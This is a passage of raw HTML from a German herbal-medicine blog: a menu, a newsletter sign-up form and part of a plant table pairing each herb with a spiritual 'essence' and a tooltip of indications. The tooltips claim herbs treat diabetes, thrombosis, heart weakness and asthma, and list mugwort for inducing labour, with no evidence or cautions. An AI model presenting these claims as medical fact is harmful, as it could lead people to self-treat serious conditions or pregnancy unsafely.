class="menu-item menu-item-11-a menu-item-11 tcb--row tcb-menu-item-container" href="//leben-lieben.net/heilpflanzenkongress" target="_blank"><span class="m-icon" data-icon="lb2giz7f"><svg><use xlink:href="#lb2giz7f"></use></svg></span><span class="tcb-menu-item-image menu-item-11-img tcb-elem-placeholder tve_editable"> <span class="tcb-inline-placeholder-action with-icon"> <svg class="tcb-icon tcb-icon-image"><use xlink:href="#tcb-icon-image"></use></svg> </span> </span> <span class="tve-disabled-text-inner">Schlauer werden</span></a> </li> <li class="menu-item menu-item-3 lvl-0 tcb--row tve_editable tcb-excluded-from-group-item" data-id="3" data-item-display-desktop="icon-text"> <a class="menu-item menu-item-3-a menu-item-3 tcb--row tcb-menu-item-container" href="//leben-lieben.net/indikationen"><span class="tcb-menu-item-image menu-item-3-img tcb-elem-placeholder tve_editable"> <span class="tcb-inline-placeholder-action with-icon"> <svg class="tcb-icon tcb-icon-image"><use xlink:href="#tcb-icon-image"></use></svg> </span> </span><span class="m-icon" data-icon="l9tn6h7h"><svg><use xlink:href="#l9tn6h7h"></use></svg></span> <span class="tve-disabled-text-inner">Indikationsverzeichnis</span></a> </li> </ul> </div></div></div></div></div></div></div></div> </div></div></div></div><div id="landingpage-top-section" class="landingpage-section top-section"><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-18742f2dab4" style="">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-1705cdb4152"><h1 class="" data-css="tve-u-17be3f28b93" style="text-align: center;">Heilpflanzen - wesensgemäß anwenden</h1><h1 class="" data-css="tve-u-18742f9bb75" style="text-align: center;">DER Heilpflanzenblog für alle, die mit Heilpflanzen vertraut(er) werden wollen</h1></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-184250c0b56"><p data-css="tve-u-184246a65b9" style="text-align: center;">Bitte informiere mich, wenn neue Artikel erscheinen</p></div><div class="thrv_wrapper thrv_lead_generation tve-lead-generation-template tcb-local-vars-root tve-color-set tcb-file-style-applied" data-connection="api" id="lg-l8dhedrt" data-templateconfig="{&quot;checkbox&quot;:{&quot;option&quot;:{&quot;data-value&quot;:&quot;style-1&quot;}},&quot;radio&quot;:{&quot;option&quot;:{&quot;data-value&quot;:&quot;style-2&quot;}},&quot;select&quot;:{&quot;_class&quot;:&quot;&quot;,&quot;data-show-placeholder&quot;:&quot;1&quot;,&quot;data-style&quot;:&quot;style-2&quot;,&quot;data-icon&quot;:&quot;style_1&quot;}}" data-css="tve-u-18366cc0159" tcb-template-name="Opt-in 04" tcb-template-id="61323" data-keep-css_id="1" style="" data-element-name="Form" data-settings-id="4522"><div class="thrive-colors-palette-config" style="display: none !important"></div><input type="hidden" class="tve-lg-err-msg" value="{&quot;email&quot;:&quot;Email address invalid&quot;,&quot;phone&quot;:&quot;Phone number invalid&quot;,&quot;password&quot;:&quot;Password invalid&quot;,&quot;passwordmismatch&quot;:&quot;Password mismatch error&quot;,&quot;required&quot;:&quot;Required field missing&quot;}">
<div class="thrv_lead_generation_container tve_clearfix">
<form action="#" method="post" novalidate="novalidate" autocomplete="new-password">
<div class="tve_lead_generated_inputs_container tve_clearfix">
<div class="thrv_wrapper thrv-columns" data-css="tve-u-18366cc0157" style="--tcb-col-el-width: 693;"><div class="tcb-flex-row v-2 tcb-medium-no-wrap tcb-mobile-wrap m-edit tcb-resized tcb--cols--2" data-css="tve-u-18369bb1d83" style=""><div class="tcb-flex-col" data-css="tve-u-18369baee14" style="max-width: 62.4979%;"><div class="tcb-col" style="" data-css="tve-u-18369bb94b4"><div class="tve_lg_input_container tve_lg_input tve_lg_regular_input tcb-plain-text" data-selector="#lg-l8dhedrt .tve_lg_regular_input#lg-l7hd58u9" data-label="tve-lg-18366cc023e" id="lg-l7hd58u9" style="" data-css="tve-u-183141b0044">
<input class="tcb-plain-text" name="name" placeholder="Vorname" data-field="name" data-required="1" data-validation="" data-placeholder="Vorname" data-name="Name" type="text" style="padding-right: 0px !important;">
</div><div class="tve_lg_input_container tve_lg_input tve_lg_regular_input tcb-plain-text tcb-no-clone tcb-no-delete" data-selector="#lg-l8dhedrt .tve_lg_regular_input:not(.tcb-excluded-from-group-item)" data-css="tve-u-182b07127a3" style="" data-label="tve-lg-18366cc0241" data-tcb_hover_state_parent="">
<input class="tcb-plain-text" type="email" data-field="email" data-required="1" data-validation="email" name="email" placeholder="Email" data-placeholder="Email" style="--background-image:linear-gradient(var(--tcb-skin-color-2), var(--tcb-skin-color-2))  !important; --background-size:auto auto  !important; --background-position:50% 50%  !important; --background-attachment:scroll  !important; --background-repeat:no-repeat  !important;">
</div></div></div><div class="tcb-flex-col" data-css="tve-u-18366cc0165" style=""><div class="tcb-col" style="" data-css="tve-u-18368997b0c"><div class="thrv_wrapper tve-form-button tcb-local-vars-root tve-color-set tcb-with-icon" data-tcb_hover_state_parent="" data-selector="#lg-l8dhedrt .tve-form-button" data-button-style="btn-tpl-58420" style="" data-button-size-t="s"><div class="thrive-colors-palette-config" style="display: none !important"></div>
<a href="#" class="tcb-button-link tve-form-button-submit tcb-plain-text" style=""><span class="tcb-button-icon">
<div class="thrv_wrapper thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-tablet-hidden tcb-local-vars-root" data-selector="#lg-l6yvwobt .tve-form-button .thrv_icon" style="" data-class="tcb-tablet-hidden" data-tcb_hover_state_parent=""><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-hand-point-right-solid" data-name="">
<path d="M512 199.652c0 23.625-20.65 43.826-44.8 43.826h-99.851c16.34 17.048 18.346 49.766-6.299 70.944 14.288 22.829 2.147 53.017-16.45 62.315C353.574 425.878 322.654 448 272 448c-2.746 0-13.276-.203-16-.195-61.971.168-76.894-31.065-123.731-38.315C120.596 407.683 112 397.599 112 385.786V214.261l.002-.001c.011-18.366 10.607-35.889 28.464-43.845 28.886-12.994 95.413-49.038 107.534-77.323 7.797-18.194 21.384-29.084 40-29.092 34.222-.014 57.752 35.098 44.119 66.908-3.583 8.359-8.312 16.67-14.153 24.918H467.2c23.45 0 44.8 20.543 44.8 43.826zM96 200v192c0 13.255-10.745 24-24 24H24c-13.255 0-24-10.745-24-24V200c0-13.255 10.745-24 24-24h48c13.255 0 24 10.745 24 24zM68 368c0-11.046-8.954-20-20-20s-20 8.954-20 20 8.954 20 20 20 20-8.954 20-20z"></path>
</svg></div>
</span>
<span class="tcb-button-texts" style=""><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-18366cc0166">absenden</span></span>
</a>
<input type="submit" style="display: none !important;">
</div></div></div></div></div>
</div>
<input id="_submit_option" type="hidden" name="_submit_option" value="redirect">
<input id="_sendParams" type="hidden" name="_sendParams" value="1">
<input id="_back_url" type="hidden" name="_back_url" value="#">
<input id="_api_custom_fields" type="hidden" name="_api_custom_fields" value="YToyOntpOjA7YToyOntzOjI6ImlkIjtzOjQ6Im5hbWUiO3M6MTE6InBsYWNlaG9sZGVyIjtzOjQ6Ik5hbWUiO31pOjE7YToyOntzOjI6ImlkIjtzOjU6InBob25lIjtzOjExOiJwbGFjZWhvbGRlciI7czo1OiJQaG9uZSI7fX0="><input type="hidden" id="tve_mapping" name="tve_mapping" value="YTowOnt9"><input type="hidden" id="tve_labels" name="tve_labels" value="YToyOntzOjQ6Im5hbWUiO3M6NDoiTmFtZSI7czo1OiJlbWFpbCI7czo1OiJFbWFpbCI7fQ=="></form>
</div>
</div></div>
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-18369c18d07">
<div class="tve-content-box-background"></div>
<div class="tve-cb"></div>
</div></div></div><div class="thrive-group-edit-config" style="display: none !important"></div>
<div class="thrv_wrapper thrv-page-section tve-height-update" data-css="tve-u-18366b0c111" style="" data-posts_per_page="15">
<div class="tve-page-section-out" style="" data-css="tve-u-1836420f4c3"></div>
<div class="tve-page-section-in" data-css="tve-u-1843cfe4786"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-mobile-hidden" style="" data-css="tve-u-1836f36bd24">
<div class="tve-content-box-background" style="" data-css="tve-u-1836f56ed7a" data-tcb_hover_state_parent="1"></div>
<div class="tve-cb" style="" data-css="tve-u-1836f5b6d78"></div>
</div><div class="thrv_wrapper thrv_toggle tve-toggle-auto-collapse" data-columns="1" data-animation="slide-fade" data-animation-speed="fast" data-ct-name="Default" data-ct="toggle-55351" data-css="tve-u-1836f2c1343" style="" data-float-d="1">
<div class="tve-toggle-grid tve-prevent-content-edit" style=""><div class="tve-toggle-column" data-index="1" style=""><div class="thrv_toggle_item tve_faq" style="" data-css="tve-u-1836f2c1347">
<div class="tve_faqI">
<div class="tve_faqB thrv_toggle_title tcb-icon-display tve-toggle-show-icon" data-icon-code="icon-angle-double-right-solid" data-css="tve-u-17010f7948c" data-selector="[data-css=&quot;tve-u-1836f2c1343&quot;] .thrv_toggle_title" data-tcb_hover_state_parent="" style="">
<div class="tve_toggle" style=""><svg class="tcb-icon" viewBox="0 0 448 512" data-id="icon-angle-double-right-solid" data-name=""><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg></div>
<h4 class="tve-toggle-text" style=""><span style="text-decoration: underline;">Übersichtsliste: Heilpflanzenverzeichnis mit Indikationen</span></h4>
</div>
<div class="tve_faqC">
<div class="thrv_wrapper thrv_toggle_content tve-elem-default-pad" data-css="tve-u-1836f2c1344" style="">
<div class="tve-content-box-background" data-css="tve-u-17010f7948f"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_table tcb-fixed" data-ct-name="Blank Table" data-ct="table--1" data-element-name="Table" data-css="tve-u-1836f2c1342" style=""><table data-rows="61" data-cols="2" class="tve_table tcb-fixed tve_no_inner_border tve_table_flat" data-css="tve-u-1836f2c1382" data-v="top"><thead><tr class="tve_table_row"><th class="tve_table_cell" style="" data-css="tve-u-182211b4c91"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1821fc99a06"><p data-css="tve-u-1836f2c13f5" style="color: var(--tcb-skin-color-4)  !important; --tcb-applied-color:var$(--tcb-skin-color-4)  !important;"><strong>Heilpflanzen dieser Website</strong></p></div><div class="thrv_wrapper thrv_text_element tcb-excluded-from-group-item">	<p data-css="tve-u-1836f633a5e" style="color: var(--tcb-skin-color-13)  !important; --tcb-applied-color:var$(--tcb-skin-color-13)  !important;"><em>"</em>&gt;" heißt: Portraits verfügbar&nbsp;</p></div></th><th class="tve_table_cell" style="" data-css="tve-u-182211b4c93"><div class="thrv_wrapper thrv_text_element tcb-excluded-from-group-item">	<p data-css="tve-u-1836f2c13f6" style="color: var(--tcb-skin-color-4)  !important; --tcb-applied-color:var$(--tcb-skin-color-4)  !important;"><strong>vermittelte Qualität, Wesen</strong></p><p data-css="tve-u-1836f2c13f6" style="color: var(--tcb-skin-color-13)  !important; --tcb-applied-color:var$(--tcb-skin-color-13)  !important;"><em>(Mouse-over zeigt Indikationen)</em></p></div></th></tr></thead><tbody><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4c95"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4" style=""><p data-css="tve-u-1821fccaf0a"><a href="//leben-lieben.net/heilpflanzen/ackerschachtelhalm" target="_blank" class="" style="outline: none;">Ackerschachtelhalm</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13c6"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;Blasenschwäche, Durchspülung bei Harnwegsinfekten, Entgiftung (bei chronischen Erkrankungen), Skoliose (unterstützend), Hauterkrankungen, Afterjucken, Blutungen, Hautentzündungen, Durchblutungsstörungen, Rheuma, Nierenschwäche, Krampfadern, Ödeme, Nierengries, Ausleitung über die Nieren, Bindegewebsschwäche&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c1387" style="">Gliederung, Strukturierung, Klarheit</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" style="" data-css="tve-u-182211b4c99"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c1380" href="//leben-lieben.net/heilpflanzen/andorn" class="" style="outline: none;">Andorn</a></p></div></td><td class="tve_table_cell" style="" data-css="tve-u-1836f2c13c7"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;Völlegefühl, Leberanregung, Verschleimungen, Entzündungen der Atemwege, Bronchitis (chronisch), Gastritis, Kreislaufschwäche, Menstruationsfördernd, nervöse Herzstörungen, Abwehrschwäche, Verdauungsbeschwerden, Gallenschwäche, Leberleiden, Husten, Appetitlosigkeit, Blähungen&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c1386" style="">Rhythmus</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" style="" data-css="tve-u-182211b4c9d" rowspan="1" colspan="1"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a href="//leben-lieben.net/heilpflanzen/arnika" target="_blank" class="" style="outline: none;">Arnika</a></p></div></td><td class="tve_table_cell" style="" data-css="tve-u-1836f2c13c9" rowspan="1" colspan="1"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-183e5d9b577" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;antibakteriell, Aphten, Bluterguss, blutreinigend, Ekzeme, Entzündungen durch Insektenbisse, entzündungshemmend, Erschöpfung, Fieber, Furunkel, Gelenkentzündungen, Gelenkschmerzen, Gicht, grippale Infekte, Hämatome, harntreibend, Hautentzündungen, Heiserkeit, Herzbeschwerden, Herzschwäche, Husten, Krampfadern, krampflösend, Kreislauf stärkend, Kreislaufschwäche, Magenkrämpfe, Mandelentzündung, Mundschleimhautentzündungen, Muskelkater, Muskelzerrungen, Neuralgien, Prellungen, Quetschungen, Rachenentzündungen, Rheuma, schlecht heilende Wunden, schmerzstillend, Schwächezustände, Schwellung bei Knochenbrüchen, Schwellungen, Seekrankheit, Thrombosen, Venenentzündungen, Veneninsuffizienz, Verstauchungen, Wunden, Zahnfleischentzündungen&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style=""><p data-css="tve-u-1821fccaf0a">Zerschlagenheit</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" style="" data-css="tve-u-182211b4c9d"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c137f" href="//leben-lieben.net/heilpflanzen/artischocke" class="" style="outline: none;">&gt; Artischocke</a></p></div></td><td class="tve_table_cell" style="" data-css="tve-u-1836f2c13c9"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;Leber schützen, Arteriosklerose (vorbeugend), Leberanregung, Blutzucker senken, Cholesterin senken, Fettverdauung anregen, Leber regenerieren, Verdauung fördern, Bauchschmerzen, Bauchspeicheldrüsenschwäche, Cholesterinablagerungen lösen, Hypercholesterinämie, Cholesterinspiegel zu hoch, Übelkeit, Heißhunger, Adipositas, Diabetes, Gallensteine, Gallenschwäche, Leberschwäche, entzündungshemmend, Appetitlosigkeit,&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c1385" style="">Maß, Überfülliges/Völlendes von außen eingrenzen&nbsp;</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" style="" data-css="tve-u-1836f2c13c5"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4" style=""><p data-css="tve-u-1821fccaf0a"><a class="" data-css="tve-u-1836f2c137e" href="//leben-lieben.net/heilpflanzen/augentrost" style="outline: none;">Augentrost</a></p></div></td><td class="tve_table_cell" style="" data-css="tve-u-1836f2c13ca"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;Heuschnupfen, Gerstenkorn, Grippe, Ermüdungserscheinungen des Auges, Sehstörungen (muskulär oder nervös bedingt), tränende Augen, brennende Augen, Bindehautentzündungen, Lidentzündung, Kunjunktivitis, Augenringe, Kopfschmerzen&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c1384" style="">Blick freimachen (für das Naheliegende), Überlagertes zurückdrängen</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4ca7"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c134a" href="//leben-lieben.net/heilpflanzen/baldrian" class="" style="outline: none;">&gt; Baldrian</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13cb"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;Ängste, Nervenschmerzen, Muskelschmerzen, Überempfindlichkeit, Nervosität, Unruhe, Gedankenflucht, Gliederschmerzen, restless legs, Ohnmachtszustände, ADS, Kopflastigkeit, Spannungen, Stress, Prüfungsangst, ADHS,&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c1388" style="">erden, ableiten von Spannungen</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4cab"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c134b" href="//leben-lieben.net/heilpflanzen/baerlauch" class="" style="outline: none;">&gt; Bärlauch</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13cc"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;Blutdruck zu hoch, Kopfschmerz (gefäßbedingt) Darmmykosen, Arteriosklerose (vorbeugend), Darmerkrankungen (chronisch), Cholesterinspiegel senken, Leistungsschwäche, Ausleitung (Schwermetalle), kalte Füße, kalte Hände, anregend, Gallenfluss anregen, Würmer, tonisierend, Durchfall, Frühjahrsmüdigkeit, blutreinigend, Durchblutungsstörungen, Gedächtnisschwäche, Ausleitung über die Nieren, Ekzeme, Appetitlosigkeit, Asthma, Blähungen, Blutreinigung&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c1389" style="">Durchsetzungskraft, Bereinigung, Komplexitätsreduktion</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4caf"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c134c" href="//leben-lieben.net/heilpflanzen/beifuss" class="" style="outline: none;">Beifuß</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13cd"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;Menstruationsfördernd, antimykotisch, Wehenfördernd, Eierstockentzündungen (chronisch), Geburt einleiten, kalte Füße, kalte Hände, Beine (müde), Gebärmutterkrämpfe, Schlafstörungen, Gallenschwäche, Wechseljahrsbeschwerden, antibakteriell, Menstruationsbeschwerden, Durchblutungsstörungen, Hämorrhoiden, Unruhe&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c138b" style="">Eigenheit behaupten</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4cb3"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c134d" href="//leben-lieben.net/heilpflanzen/birke" class="" style="outline: none;">&gt; Birke (Hängebirke</a>)&nbsp;</p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13ce"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;blutreinigend, harntreibend, Rheuma, rheumatische Beschwerden, Harnwegsentzündungen, Nierenschwäche, Ödeme, Schuppen, Nierengries, Sterbebegleitung, Müdigkeit, Hautausschläge, Ekzeme, Flechten, Haarausfall, Ausleitung über die Nieren, Blasenentzündung&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c138c" style="">Sinne beleben, Lebensinteresse neu erwecken</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4cb7"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c134e" href="//leben-lieben.net/heilpflanzen/brennnessel" class="" style="outline: none;">&gt; Brennnessel</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13cf"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;Blutdruck zu hoch (Hypertonie), Allergien, Nesselsucht, Haarwuchs fördernd, Erschöpfung, blutbildend, Frühjahrsmüdigkeit, blutreinigend, Gicht, Rheuma, stoffwechselanregend, Harnwegsentzündungen, Nierenschwäche, Schuppen&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c138d" style="">Ergreifen, Reinigen für Neuaufbau, Willenskraft &nbsp;</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4cbb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c134f" href="//leben-lieben.net/heilpflanzen/efeu" class="" style="outline: none;">&gt; Efeu</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4cbe"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;Krampfzustände (psychisch bedingt), Keuchhusten, Husten, Bronchitis, Kehlkopfentzündung, Rachenentzündung, Gicht, Atmungsbeschwerden (z.B. durch Verschleimung), Rheuma, Asthma&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c138e" style="">Ablösung, Befreiung aus Ängsten und Anklammerung, Verbindung zum Unterbewussten</p></div></div>
